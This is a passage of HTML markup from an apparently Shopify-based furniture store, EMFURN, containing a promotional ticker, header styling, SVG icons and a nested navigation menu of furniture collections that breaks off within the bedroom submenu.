  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
